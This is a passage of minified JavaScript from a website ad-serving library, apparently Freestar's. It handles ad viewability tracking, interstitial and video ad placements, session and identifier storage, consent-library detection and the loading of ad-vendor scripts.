Map,this._thresholdMs=1e3,this._pollInterval=100,this._lastPollTime=0,this._minRatio=.5}_bindEvents(){this._eventBus.subscribe(ka,this._handleAuctionStart),this._eventBus.subscribe(sr,this._handleIntersection),this._eventBus.subscribe(La,({payload:{elementId:e}})=>{e&&this._resetForRefresh(e)}),this._eventBus.subscribe(er,({payload:{elementId:e}})=>{e&&(this._viewabilityMap.delete(e),this._auctionReadySlots.delete(e),this._pendingIntersections.delete(e))}),this._eventBus.subscribe(ir,()=>{this._viewabilityMap.clear(),this._auctionReadySlots.clear(),this._pendingIntersections.clear()})}_processIntersection({id:e,isIntersecting:t,intersectionRatio:s=0}){let r=this._viewabilityMap.get(e)||{isMeetingRatio:!1,visibleSince:null,hasMetThreshold:!1,accumulatedMs:0,lastRatio:0},n=Date.now(),o=!!t&&s>=this._minRatio;o&&!r.isMeetingRatio?(r.visibleSince=n,r.hasMetThreshold||this._onViewabilityStart({id:e})):!o&&r.isMeetingRatio&&(r.visibleSince&&(r.accumulatedMs+=n-r.visibleSince),r.visibleSince=null),r.isMeetingRatio=o,r.lastRatio=s,this._viewabilityMap.set(e,r)}_startPolling(){let e=Date.now();e-this._lastPollTime>=this._pollInterval&&(this._lastPollTime=e,this._viewabilityMap.forEach((t,s)=>{if(!t.isMeetingRatio||t.hasMetThreshold||!t.visibleSince)return;let r=e-t.visibleSince;r>=this._thresholdMs&&(t.hasMetThreshold=!0,this._onViewabilityMet({id:s,timeInView:r}))})),this._win.requestAnimationFrame(this._startPolling.bind(this))}_resetForRefresh(e){let t=Date.now(),s=this._viewabilityMap.get(e)||{isMeetingRatio:!1,visibleSince:null,hasMetThreshold:!1,accumulatedMs:0,lastRatio:0};s.accumulatedMs=0,s.hasMetThreshold=!1,s.isMeetingRatio&&s.lastRatio>=this._minRatio?(s.visibleSince=t,this._onViewabilityStart({id:e})):s.visibleSince=null,this._viewabilityMap.set(e,s)}_onViewabilityStart({id:e}){var n,o,a,d;let t=oe.getAdUnitBySlotElementId(e);if(!t)return;let s=((n=t==null?void 0:t.placement)==null?void 0:n.name)||null,{fsAuctionId:r=null}=((a=t==null?void 0:t.states)==null?void 0:a[((o=t==null?void 0:t.states)==null?void 0:o.length)-1])||{};this._analytics.track(new nl({minRatio:this._minRatio,placementId:s,dfpId:((d=t==null?void 0:t.slot)==null?void 0:d.getAdUnitPath())||null,fsAuctionId:r}))}_onViewabilityMet({id:e,timeInView:t}){var o,a,d,c;let s=oe.getAdUnitBySlotElementId(e);if(!s)return;let r=((o=s==null?void 0:s.placement)==null?void 0:o.name)||null,{fsAuctionId:n=null}=((d=s==null?void 0:s.states)==null?void 0:d[((a=s==null?void 0:s.states)==null?void 0:a.length)-1])||{};this._analytics.track(new al({minRatio:this._minRatio,timeInView:t,placementId:r,dfpId:((c=s==null?void 0:s.slot)==null?void 0:c.getAdUnitPath())||null,fsAuctionId:n}))}};b.class(ph,{token:"ViewableImpressions",dependencies:[l.FREESTAR,l.WINDOW,l.EVENT_BUS,l.ANALYTICS,l.GAM_MANAGER],defaultAlias:"viewableImpressions"})});function ev(){return freestar.fsdata.placements.filter(i=>i.interstitialOptions&&i.interstitialOptions.active&&i.interstitialOptions.type==="UNDERTONE_GRABBER")[0]}function $S(i,e){if(Ee({name:"pageGrabber"})){i(!0);return}freestar.log(1,"Page Grabber: Init");let t=ev();if(t){performance.mark("pageGrabber-initialization-start"),freestar.log(1,"Page Grabber: placement ",t),freestar.frequencyLibrary[t.name]=new fr({placement:t,product:"interstitial",callback:i});let s=Number(sessionStorage.getItem("pageviews")||1),{interstitialPageViewsBefore:r}=Ei({placement:t,type:"interstitialOptions"});if(freestar.frequencyLibrary[t.name].cap>-1&&!freestar.frequencyLibrary[t.name].allowProduct()){i(!0);return}if(r&&s<r){i(!0);return}let n=e.createSlot({placement:t}),o=qe(t);if(o&&Nt({adUnits:o}),n&&t.name&&document.body){let a=function(p){if(p&&p.data)try{let m=p.data&&typeof p.data=="string"?JSON.parse(p.data):!1;m.method&&m.method==="close"&&d({slot:n,callback:i,name:t.name})}catch(m){freestar.log(1,`Error: ${m}`)}},d=function({slot:p,callback:m}){freestar.log(1,"Page Grabber: destroying page grabber div!"),freestar.newAdSlotsAllowed=!0,document.removeEventListener("click",a,!1),googletag.destroySlots([p]),m(null,!0)};freestar.newAdSlotsAllowed=!1;let c=v({type:"div",id:t.name});document.body.appendChild(c),googletag.cmd.push(function(){googletag.display(c.id)}),G.instance.resolve(l.BIDS_MANAGER).then(p=>{p.requestBids({elementIds:[t.name],slots:[n]})});let h=0,u=setInterval(function(){if(h++,h>50)clearInterval(u);else{let p=document.querySelectorAll('[title="Close"]')[0];p&&(clearInterval(u),p.addEventListener("click",function(){d({slot:n,callback:i})}))}},50);window.addEventListener("message",a)}else freestar.log(1,"Page Grabber: define slot error or document.body not available skipping page grabber!"),freestar.frequencyLibrary[t.name].cap&&freestar.frequencyLibrary[t.name].subtractIteration(),i(!0);performance.mark("pageGrabber-initialization-end")}else freestar.log(1,"Page Grabber: no placement aligned skipping page grabber!"),i(!0)}var qS=f(()=>{Gi();ps();X();Sn();et();Ct();k();N()});function mh(){let i=document.createElement("script");i.src="https://btloader.com/tag?o=5714937848528896&upapi=true",document.head.insertBefore(i,document.head.firstElementChild),freestar.log("inserted blockthrough script")}var YS=f(()=>{});function jS({placementName:i=void 0,callback:e=void 0}){freestar.log(1,"Stand Alone Player: Invoked",arguments);let t=!0,s=freestar.fsdata.placements.filter(r=>r.name===i)[0];if(s){freestar.log(1,"Stand Alone Player: Placement",s);let r=document.getElementById(s.name),n=document.createElement("div");if(n.style=r.style,n.style.width="100%",n.style.height="100%",n.id="_"+r.id,n.className="_wrapper",r.appendChild(n),freestar.log(1,"Stand Alone Player: Div",r),r){let{width:o}=r.getBoundingClientRect();if(o>=300){freestar.log(1,"Stand Alone Player: eligible width!");let a=freestar.fsdata.placementVideos.filter(d=>d.id===s.standAloneVideoOptions.videoId)[0];a&&(freestar.log(1,"Stand Alone Player: videoAd",a),t=!1,G.instance.resolve(l.AD_SLOTS_MANAGER).then(d=>{tv({videoAd:a,placement:s,width:o,callback:e,adSlotsManager:d})}))}else freestar.log(1,"Stand Alone Player: width is not equal to or greater than 400px!")}}t&&e&&(freestar.log(1,"Stand Alone Player: Failure!"),e(!0))}function tv({videoAd:i,placement:e,width:t,callback:s=void 0},r){performance.mark("springServe-initialization-start"),window._ssPlayer=window._ssPlayer||{spIdi:i.supplyId,widthi:`${t}`,aspecti:"16:9",divi:"_"+e.name};let n="https://cdn.springserve.com/assets/0/playerJS/frstrIN_2.js",o=Date.now();vt({bidder:"springserve",placementId:i.id?i.id:"",tagUrl:n});function a(){s&&(s(null,{completed:!0}),s=void 0)}load_script(n,function(){window.AdPlayerPro().on("AdStarted",function(){Kt({bidder:"springserve",videoAd:i,requestTimestamp:o}),s&&s(null,{videoAdStarted:!0}),["AdStopped","AdClosed"].forEach(d=>{window.AdPlayerPro().on(d,()=>{a()})}),window.AdPlayerPro().on("AdSkipped",()=>{s&&(s(null,{videoAdSkipped:!0,completed:!0}),s=void 0)})}),window.AdPlayerPro().on("AdError",function(){freestar.log(1,"Stand Alone Player: Error loading video requesting bids via new ad slots method"),s&&(s(null,{videoAdStarted:!1}),freestar.standAlonePlayer.callback=s,freestar.standAlonePlayer.slotId=e.name),e.standAloneVideoOptions.backfillDisplayAd?(freestar.log(1,"Stand Alone Player: Backfill display ad requesting."),r.newAdSlots([{placementName:e.name,slotId:e.name}])):(freestar.log(1,"Stand Alone Player: Backfill display not selected. Process terminating"),s(null,{completed:!0}))}),performance.mark("springServe-initialization-end")})}function KS({event:i}){let e=i.slot.getSlotElementId(),t=freestar.fsdata.placements.filter(s=>s.name===e)[0];if(t){let{standAloneVideoOptions:s}=t;if(s&&s.videoId&&s.videoId.length&&freestar.fsdata.placementVideos.filter(n=>n.id===t.standAloneVideoOptions.videoId)[0]){freestar.standAlonePlayer&&freestar.standAlonePlayer.callback&&typeof freestar.standAlonePlayer.callback=="function"&&(freestar.standAlonePlayer.callback(null,{displayAdServed:!i.isEmpty,completed:!0}),freestar.standAlonePlayer.callback=void 0);let n=document.getElementById(t.name);if(n){let o=n.querySelector("div[id^=google_ads_iframe_]");o&&(o.className+="center-ad")}}}}function WS({placementName:i=void 0,callback:e=void 0}){let t=freestar.fsdata.placements.filter(s=>s.name===i)[0];t&&(freestar.log(1,"Stand Alone Player: Placement",t),document.getElementById(t.name).innerHTML="",delete window.AdPlayerPro),e&&e(!0)}var QS=f(()=>{ji();k();N()});var JS,gh,iv,ZS,XS=f(()=>{X();Ze();xe();ts();JS="fs.session",gh=class{constructor(){this.session=null,this.init()}init(){let e=Y({key:JS});this.session=e?JSON.parse(e):{},this.session.id||(this.session.id=Se());let t=es.map(s=>({key:s,value:$(s)})).filter(s=>s.value!=="");if(t.length!==0){let s={};t.forEach(r=>{s[r.key]=r.value}),this.session.utm=s}ve({key:JS,type:q.object,value:this.session})}getSessionId(){return this.session.id}getUTMValue(e){return this.session.utm?this.session.utm[e]:null}},iv=new gh,ZS=()=>iv.getSessionId()});function _h(){function i(){let t=new Date().getTime();return window.performance&&typeof window.performance.now=="function"&&(t+=performance.now()),"xxxxxxxxxx".replace(/[x]/g,function(){let s=(t+Math.random()*16)%16|0;return t=Math.floor(t/16),s.toString(16)})}function e(){let t=i();return is({name:"fs.identifier.hash",value:t,expires:365*5,path:"/"}),t}if(freestar.fsdata&&freestar.fsdata.hashEnabled){let t=Zt({name:"fs.identifier.hash"});return window.location.hash=t&&t.length?t:e(),window.location.hash}return""}function eb(){freestar.msg=freestar.msg||{},freestar.msg.loadTime=freestar.msg.loadTime||0,freestar.msg.hash=_h(),freestar.msg.sessionId=ZS()}var tb=f(()=>{Ze();XS()});var sv,rv,nv,ib,sb=f(()=>{fe();X();ae();et();tt();N();k();sv=({placements:i})=>{i.forEach(e=>{let{name:t,contextId:s}=e;G.instance.resolve(l.ANALYTICS).then(r=>{r.track(new Go({partnerName:"DIANOMI",placementName:t,contextId:s}))})}),performance.mark("dianomi-initialization-end")},rv=({placement:i})=>{let{name:e,contextId:t}=i,s=document.querySelector(`#${e}`);if(!s)return window.freestar.log(1,`Dianomi Target Node with ID "${e}" Does Not Exist`),!1;s.appendChild(v({classList:["dianomi_context"],attributes:[{"data-dianomi-context-id":t}]}))},nv=()=>{let i=window.freestar.fsdata.placements.filter(e=>e.partnerName==="DIANOMI");if(Ee({name:"dianomiContentRec"})||i.length<1)return!1;performance.mark("dianomi-initialization-start"),i.forEach(e=>{rv({placement:e})}),rI({id:ml})?performance.mark("dianomi-initialization-end"):be(Lh,sv.bind(null,{placements:i}),ml)},ib=nv});function nb(){window.addEventListener("focus",()=>{let i=[...freestar.focusQueue];freestar.focusQueue=[],i.forEach(e=>e.apply())})}function ob(){rb||(rb=!0,document.addEventListener("visibilitychange",function(){return!document.hidden&&freestar.visibilityRefresh.timeLeft&&Date.now()-freestar.visibilityRefresh.timeLeft>freestar.visibilityRefresh.refreshTimeMinimum*1e3&&(freestar.visibilityRefresh.timeLeft=null,freestar.refreshActiveSlots()),freestar.visibilityRefresh.timeLeft=Date.now(),!0}))}var rb,ab=f(()=>{rb=!1});function db(i){var t;let e=(t=i.selectedSize)==null?void 0:t.elementTargetedConfig;return e&&e.active?V(A({},e),{source:"viewport"}):{active:!1}}var lb=f(()=>{});var cb,fb=f(()=>{cb=document.createElement("style");cb.textContent='.fs-sticky-footer{bottom:0;display:block;display:-webkit-box;display:-ms-flexbox;display:flex;position:fixed;right:0;width:100vw;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;z-index:2147483647}.fs-sticky-slot-element>div>iframe{margin:0!important}.fs-sticky-slot-element>div{position:relative}.fs-sticky-parent{bottom:0;left:0;padding-top:0;position:fixed;right:0;text-align:center;z-index:2147483647}.fs-sticky-wrapper{margin:auto}.fs-dynamic{clear:both;text-align:center}.fs-iai{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;clear:both}.fs-iai-sticky{-webkit-box-align:top;-ms-flex-align:top;align-items:top}.fs-iai-sticky>div{position:sticky;-ms-flex-item-align:start;align-self:flex-start}.fs-close-button{all:unset;-moz-appearance:none!important;-webkit-appearance:none!important;appearance:none!important;background-color:#fff!important;background-image:url(https://a.pub.network/core/imgs/freestar_close_button.svg)!important;background-position:50%!important;background-repeat:no-repeat!important;border:none!important;border-radius:50%!important;-webkit-box-shadow:0 0 0 1px #888,0 0 0 1px #f7f7f7bf!important;box-shadow:0 0 0 1px #888,0 0 0 1px #f7f7f7bf!important;-webkit-box-sizing:border-box!important;box-sizing:border-box!important;cursor:pointer!important;display:block!important;height:20px!important;outline:none!important;padding:0!important;position:absolute!important;right:25px!important;top:25px!important;-webkit-transition:all .3s ease-in-out!important;transition:all .3s ease-in-out!important;width:20px!important}.fs-close-button:focus,.fs-close-button:hover{background-color:#000!important}.fs-sticky-popup-container{-webkit-filter:drop-shadow(2px 2px 2px grey);filter:drop-shadow(2px 2px 2px grey);font-family:arial;font-size:.8em;height:auto;padding:7px;text-align:center;white-space:nowrap;width:auto;z-index:2147483647!important}.fs-sticky-popup-container a:nth-child(2){border-top:1px solid #999}.fs-sticky-popup-container .fs-report-ad-button{color:#999}.fs-close-button:hover{-webkit-box-shadow:0 0 0 1px #888,0 0 0 8px #f7f7f7bf;box-shadow:0 0 0 1px #888,0 0 0 8px #f7f7f7bf}.fs-close-button-pushdown{right:12px!important;top:12px!important}@media screen and (min-width:820px){.fs-close-button-sticky{right:10px!important;top:9.3%!important}}@media screen and (max-width:820px){.fs-close-button-sticky{right:10px!important;top:3px!important}.fs-close-button-pushdown{right:0!important;top:0!important}}.fs-branding-spacer{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}.fs-report-ad-button{background:none;color:#000;font-size:12px;-webkit-text-decoration:none;text-decoration:none}.fs-report-ad-button,.fs-report-ad-button-icon{border:none;cursor:pointer;display:block;padding:0}.fs-report-ad-button-icon{background-color:initial;background-image:url(https://a.pub.network/core/imgs/freestar_report_ad_icon.png);background-size:18px;content:"";moz-appearance:none;-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:#fff;background-position:50%;background-repeat:no-repeat;border-radius:50%;-webkit-box-sizing:border-box;box-sizing:border-box;height:16px;outline:none;width:16px}.fs-pushdown{width:100%}.fs-pushdown,.fs-pushdown-sticky{background-color:#f7f7f7e6;display:-webkit-box;display:-ms-flexbox;display:flex;text-align:center;top:0;z-index:2147483647;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.fs-pushdown-sticky{left:0!important;position:sticky!important}.__fs-ancillary{--childHeight:16px;display:-webkit-box;display:-ms-flexbox;width:var(--childWidth,100%);-webkit-box-align:center;-ms-flex-align:center;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;margin:0 auto;position:relative;-webkit-box-ordinal-group:1000;-ms-flex-order:999;align-items:center;display:flex;height:16px;height:var(--childHeight,16px);order:999;width:100%;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.__fs-ancillary>div>.__fs-branding{-webkit-box-flex:20;-ms-flex-positive:20;flex-grow:20}.fs-sticky-wrapper .__fs-ancillary{display:none!important}.__fs-branding{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.__fs-branding>a{display:block;height:var(--childHeight);max-width:var(--childWidth);width:100%}.__fs-branding>a>img{-webkit-box-shadow:none;box-shadow:none;display:block;height:calc(var(--childHeight) - 2px)!important;margin:0 auto 0 0!important;width:auto!important}.fs-sticky-wrapper .__fs-branding{border:none;border-radius:50%;height:30px;position:absolute;right:6px;top:0;top:50%;width:30px}.fs-mobile-tall{top:30%!important}.fs-sticky-wrapper .__fs-branding>a{display:-webkit-box;display:-ms-flexbox;display:flex;height:100%;width:100%;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.fs-sticky-wrapper .__fs-branding>a>img{height:100%!important;opacity:1;width:100%!important}@media screen and (max-width:820px){.fs-sticky-wrapper .__fs-branding>a>img{height:70%!important;opacity:1;width:70%!important}}.fs-sticky-wrapper .__fs-branding{background-color:#f7f7f7bf;background-size:58%}.fs-sticky-wrapper .__fs-branding>a>img{height:90%;width:90%}.fs-sticky-wrapper{background-color:#f6f3f3;display:inline-block;padding-right:38px;visibility:inherit;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content;z-index:inherit}.center-ad{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}._wrapper .orp-player-wrapper{height:100%!important;width:100%!important}';document.head.appendChild(cb)});var ub,hb=f(()=>{ub=document.createElement("style");ub.textContent=".fs-flying-carpet{background:-webkit-gradient(linear,left top,left bottom,color-stop(10%,#00c389),to(#000));background:linear-gradient(180deg,#00c389 10%,#000);-webkit-box-shadow:0 4px 8px #0000001a;box-shadow:0 4px 8px #0000001a;height:175vh;margin:0 -1.1rem .5rem;position:relative}.fs-flying-carpet-ad-container{margin:0 auto;position:sticky;top:0;-ms-flex-item-align:center;align-self:center;bottom:10vh;padding-bottom:10vh;padding-top:10vh}.fs-flying-carpet-ad-container,.fs-powered-by{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.fs-powered-by{background-color:#000;bottom:0;color:#00c389;font-size:18px;height:6vh;padding:10px 0;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.fs-flying-carpet-header,.fs-powered-by{-webkit-box-shadow:0 -2px 4px #0000001a;box-shadow:0 -2px 4px #0000001a;position:absolute;text-align:center;width:100%}.fs-flying-carpet-header{background-color:#34495e;color:#fff;font-family:Arial,Helvetica,sans-serif!important;font-size:11px;padding:5px 0;top:0}.fs-flying-carpet-v2{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.fs-flying-carpet-v2,.fs-flying-carpet-v2-ad-container{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.fs-flying-carpet-v2-ad-container{-webkit-box-pack:center;-ms-flex-pack:center;background-color:#fff;-webkit-box-sizing:border-box;box-sizing:border-box;height:65vh;justify-content:center;margin-left:auto;margin-right:auto;overflow-x:hidden;overflow-y:scroll;width:300px}.fs-flying-carpet-v2-text-border{background-color:#333;color:#fff;font-family:Arial,sans-serif;font-size:.8em;letter-spacing:1px;padding:5px 0;text-align:center;text-transform:uppercase;width:100%}.fs-flying-carpet-v3{display:-webkit-box;display:-ms-flexbox;display:flex;margin:0 auto;position:relative;width:300px;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;padding:5px 0}.fs-flying-carpet-v3-text-border{background-color:#333;color:#fff;font-family:Arial,sans-serif;font-size:.8em;left:50%;letter-spacing:1px;margin-left:-50vw;padding:5px 0;position:relative;text-align:center;text-transform:uppercase;width:100vw}.fs-flying-carpet-v3-container{position:sticky;top:0;-webkit-transition:opacity .3s ease;transition:opacity .3s ease;z-index:0}.fs-flying-carpet-v3-content{height:500px;position:relative;width:300px}.fs-flying-carpet-v3-slot-wrapper{clip-path:inset(0);-webkit-clip-path:inset(0);height:500px;overflow:hidden;position:absolute;width:300px}.fs-flying-carpet-v3-slot{-webkit-backface-visibility:hidden;backface-visibility:hidden;left:50%;-o-object-fit:contain;object-fit:contain;-o-object-position:top;object-position:top;position:fixed;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);width:300px;z-index:-9999}";document.head.appendChild(ub)});var ll,pb=f(()=>{ll=class{constructor(){this.modifications={emxdigital:{modification:"emx_digital"},synacor:{modification:"synacormedia"}}}slugModification(e=""){return this.modifications[e]?this.modifications[e].modification:e}reassignNetworkSlug(e=[]){return e.map(t=>(t.slug=this.slugModification(t.slug),t))}init(){window.freestar.fsdata.networks=this.reassignNetworkSlug(window.freestar.fsdata.networks),window.freestar.fsdata.placements=window.freestar.fsdata.placements.map(e=>(e.networks=this.reassignNetworkSlug(e.networks),e))}}});function mb(){return Eh==null&&(Eh=new yh),Eh}var yh,Eh,gb=f(()=>{k();N();Ri();yh=class{initiateWatcher(e){e.que.push(()=>{e.onEvent("adRenderFailed",this.handleAdRenderFailed.bind(this))})}handleAdRenderFailed({message:e,adId:t,reason:s,bid:r}){freestar.log({title:"Pubfig",styles:"background: red; color: white; border-radius: 3px; padding: 3px"},`Prebid adRenderFailed. Reason: ${s} - ${e} - ${r.adUnitCode}`),G.instance.resolve(l.ANALYTICS).then(n=>{n.track(new J({eventName:"AD_RENDER_FAILED",eventType:e,data:{adId:t,reason:s,bid:r}}))})}},Eh=null});var _b,Eb=f(()=>{qd();_b=({win:i=window,level:e=Bt.page}={})=>{var s;let t=(s=i==null?void 0:i.freestar)==null?void 0:s.frequencyLibraryV2;t&&Object.values(t).forEach(r=>{r&&typeof r.resetIteration=="function"&&r.resetIteration({level:e})})}});function yb({isActive:i=!1}){let e=i||ov()?99:!1;Object.defineProperty(window.freestar,"debug",{get(){return e},set(t){let s=ye.SILENT;t===!0&&(s=ye.VERBOSE),Number.isInteger(t)&&(s=t),t===!1&&(s=ye.SILENT),qs.setMaxLogsLevel(s),e=t}})}var ov,Ib=f(()=>{cs();dn();ov=()=>window.location.search.includes("fslog")});var Sb,bb=f(()=>{Sb=(i,e,t=document)=>{t.readyState==="loading"?t.addEventListener("DOMContentLoaded",()=>{t.body.appendChild(i),e==null||e()}):(t.body.appendChild(i),e==null||e())}});var Ab,wb=f(()=>{Ab=document.createElement("style");Ab.textContent=".fs-test-mode-label{background-color:#000000a6;border-radius:5px 0 0 5px;bottom:40%;color:#fff;display:-webkit-box;display:-ms-flexbox;display:flex;font-family:monospace;position:fixed;right:0;-webkit-transform:translateX(calc(100% - 25px));transform:translateX(calc(100% - 25px));-webkit-transform-origin:left top;transform-origin:left top;-webkit-transition:background-color .3s ease-in,-webkit-transform .3s ease-in;transition:background-color .3s ease-in,-webkit-transform .3s ease-in;transition:transform .3s ease-in,background-color .3s ease-in;transition:transform .3s ease-in,background-color .3s ease-in,-webkit-transform .3s ease-in;z-index:2147483647}.fs-test-mode-label>span:first-of-type{border-right:1px solid #03c38b;cursor:pointer;display:-webkit-box;display:-ms-flexbox;display:flex;padding:5px;-webkit-writing-mode:tb-rl;-ms-writing-mode:tb-rl;writing-mode:tb-rl}.fs-test-mode-label>span:first-of-type>img{margin-top:5px;width:17px}.fs-test-mode-label>div>button{background-color:#03c38b;border:none;border-radius:5px;color:#fff;cursor:pointer;font-family:monospace;padding:5px 10px}.fs-test-mode-label>div{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;gap:10px;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:0 5px}.fs-test-mode-label>input[type=checkbox]{height:0;visibility:hidden;width:0}.fs-test-mode-label:has(input[type=checkbox]:checked){background-color:#000c;-webkit-transform:translateX(0);transform:translateX(0)}@media only screen and (max-width:450px){.fs-test-mode-label{-webkit-transform:translateX(calc(100% - 30px));transform:translateX(calc(100% - 30px))}.fs-test-mode-label>span:first-of-type{font-size:18px;padding:7px 5px}.fs-test-mode-label>span:first-of-type>img{width:20px}}";document.head.appendChild(Ab)});var Tb,vb=f(()=>{xe();To();ae();Je();bb();wb();fe();Gl();Tb=()=>{let i=Y({key:ks}),e=$(Ii.fsaltconfig);if(!i&&!e)return;let t=i;e&&i!==e&&(ve({key:ks,value:e}),t=e);let s=v({type:"input",attributes:[{type:"checkbox"}]}),r=v({type:"img"});r.src=`${Qt}/imgs/fslogo-green.svg`;let n=v({type:"span"});n.textContent="Test Session",n.appendChild(r);let o=v({type:"span"});o.textContent=`Config v.${t}`;let a=v({type:"span"});a.textContent=`Pubfig v.${freestar.version}`;let d=v({type:"button"});d.textContent="End session",d.onclick=()=>{Ns({key:ks}),qh(Ii.fsaltconfig)};let c=v({children:[o,a,d]}),h=v({type:"label",id:xp,classList:[Pp],children:[s,n,c]});Sb(h)}});function Cb(){if(window.BrowsiScriptLoaded)return;let i=v({type:"script",id:"browsi-tag",src:"https://cdn.browsiprod.com/bootstrap/bootstrap.js",attributes:[{"data-pubKey":"freestar"},{"data-siteKey":"d_mapping"}]});i.type="text/javascript",i.async=!0,i.onload=function(){window.BrowsiScriptLoaded=!0},document.getElementsByTagName("head")[0].appendChild(i)}function Ob({gamManager:i,dispensaryData:e}){i.instance.pubads().addEventListener(ke,()=>{Rb||(Rb=!0,e.fsdata.browsiEnabled&&ee().allowBrowsi()&&(Cb(),freestar.log({title:"Browsi"},"Script loaded")))})}var Rb,xb=f(()=>{tt();ze();ae();Rb=!1});function av(){let i={gpp:typeof window.__gpp=="function",tcf:typeof window.__tcfapi=="function",usp:typeof window.__uspapi=="function"};return Object.fromEntries(Object.entries(i).filter(([e,t])=>t))}function Pb(){var a,d,c,h,u,p;window.freestar=window.freestar||{};let i=Ps,e=["AT","BE","BG","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK","UK"],t=(d=(a=window==null?void 0:window.freestar)==null?void 0:a.locData)==null?void 0:d.iso,s=(h=(c=window==null?void 0:window.freestar)==null?void 0:c.locData)==null?void 0:h.state,r=((p=(u=window==null?void 0:window.freestar)==null?void 0:u.fsdata)==null?void 0:p.mspaStates)||i,n=t==="US"&&r.includes(s),o=e.includes(t);return new Promise(m=>{if(!n&&!o)return m();function E(){let g=av(),y=n&&(g.gpp||g.usp),P=o&&g.tcf;return y||P?(window.freestar.consentLibrary=g,!0):!1}if(E())return m();let S=0,I=setInterval(()=>{if(E())return clearInterval(I),m();S++,S>=100&&(clearInterval(I),console.warn("consent libraries not detected within timeout."),m())},50)})}var Db=f(()=>{fe()});function Nb(i){var r,n;let e=o=>(o||[]).map(a=>a==null?void 0:a.slug).filter(Boolean),t=new Set(e((r=i==null?void 0:i.fsdata)==null?void 0:r.networks)),s=new Set((((n=i==null?void 0:i.fsdata)==null?void 0:n.placements)||[]).flatMap(o=>e(o==null?void 0:o.networks)));return new Set([...t,...s])}var Mb=f(()=>{});var Lb=f(()=>{Mb()});var uv=Wi(Ih=>{uc();sS();_S();SS();TS();OS();tt();PS();DS();GS();HS();ps();Bc();fe();dc();X();ae();Jc();Gi();yt();mo();We();Ze();Zi();nn();qS();Yf();YS();Ct();QS();tb();Sn();sb();qr();ab();Fe();lb();fb();hb();rr();pb();ze();uu();tu();gb();ja();Tf();Eb();qd();Ud();et();Oo();Hl();iu();Ib();k();qt();N();os();or();vb();xb();Db();Lb();hu();var kb=({callback:i})=>{if(freestar.fsdata.footerBiddingEnabled&&!Ee({name:"footerBidding"})){let{psoDisableInteraction:e=!1}=freestar.fsdata;(!dt()||dt()&&e)&&(document.readyState==="complete"?Un(i):window.addEventListener("load",()=>Un(i))),dt()&&!e&&Eo({name:"engine",callback:()=>Un(i)})}else Un(i)},dv=function(i){window.googlefc=window.googlefc||{},window.googlefc.callbackQueue=window.googlefc.callbackQueue||[],window.googlefc.callbackQueue.push({CONSENT_DATA_READY:i})},lv=()=>w(Ih,null,function*(){yield ct().fetch({fetchFn:Fs,requestId:"getIdealData",onError:()=>{Gt({siteId:freestar.fsdata.siteId})||ct().fetch({requestId:"getFloorsData",fetchFn:()=>{var i,e;return Tr({deviceVendor:window.freestar.deviceInfo.device.vendor,deviceType:window.freestar.deviceInfo.device.type,refreshNumber:0,isFloorsActive:(e=(i=window.freestar)==null?void 0:i.fsdata)==null?void 0:e.isTriple13Enabled})}})},onSuccess:({data:i})=>{Gt({siteId:freestar.fsdata.siteId})||i&&i.floors||ct().fetch({requestId:"getFloorsData",fetchFn:()=>{var e,t;return Tr({deviceVendor:window.freestar.deviceInfo.device.vendor,deviceType:window.freestar.deviceInfo.device.type,refreshNumber:0,isFloorsActive:(t=(e=window.freestar)==null?void 0:e.fsdata)==null?void 0:t.isTriple13Enabled})}})}})});function cv(ws){return w(this,arguments,function*({freestar:i,stickyFooter:e={},sideWall:t={},stickyRail:s={},initDynamicAds:r,newDynamicContent:n,DynamicAds:o,pushdown:a={},video:d={},analytics:c,performanceLogger:h,identityManager:u,slidingUnit:p={},stickyAd:m={},interstitial:E,superflex:S,carousel:I={},wakelock:g={},viewableImpressions:y={},joke:P={},adRefresher:D,logger:H,adSlotsManager:z,memoryMonitor:de,bidsManager:ie,gamManager:Z,dispensaryData:De,adSlotService:Ge,page:Ve,intelligentAdInsertManager:ht,flyingCarpetManager:Ft,urlValidator:Wt}){var bh;if(i.url=window.location.href,em(De.fsdata.placements),Tb(),yb({}),Wt.validate(),eb(),Z.setGlobalTargeting("fs_version",i.version),Md().initiateWatcher(fsprebid),mb().initiateWatcher(fsprebid),h.setAnalytics(c),Object.defineProperty(i,"googletagCorrelatorUpdate",{get:function(){return Z.googletagCorrelatorUpdate},set:function(U){Z.googletagCorrelatorUpdate=U}}),(bh=i.analyticsQueue)!=null&&bh.length&&i.analyticsQueue.forEach(U=>c.track(U)),delete 